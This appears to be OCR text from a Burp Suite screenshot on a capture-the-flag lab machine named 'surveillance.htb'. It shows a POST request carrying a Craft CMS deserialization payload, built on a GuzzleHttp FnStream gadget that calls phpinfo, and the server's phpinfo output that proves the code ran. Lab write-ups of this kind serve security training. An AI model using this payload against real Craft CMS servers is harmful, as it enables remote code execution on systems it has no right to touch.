 SURVEILLANCE.H
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ext
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: surveillance.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 238
11
12 action=conditions/render&test[userCondition]=
craft\elements\conditions\users\UserCondition&config=
{"name":"test[userCondition]","as
xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream",
"__construct()": [{"close":null}],"_fn_close":"phpinfo"}}
Response
Pretty Raw Hex Render \n
PHP Version 8.1.2-1ubuntu2.14
System Linux surveillance 5.15.0-8
Build Date Aug 18 2023 11:41:11
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/fpm
Loaded Configuration File /etc/php/8.1/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.1/fpm/conf.d
Additional .ini files parsed /etc/php/8.1/fpm/conf.d/10-
/etc/php/8.1/fpm/conf.d/15-
/etc/php/8.1/fpm/conf.d/20-
/etc/php/8.1/fpm/conf.d/20-
/etc/php/8.1/fpm/conf.d/20-
/etc/php/8.1/fpm/conf.d/20-
/etc/php/8.1/fpm/conf.d/20-
/etc/php/8.1/fpm/conf.d/20-
pgsql.ini, /etc/php/8.1/fpm/
HOME SE
Cameras, Intrusion, Perimeter S
solution that is right for you.
Read More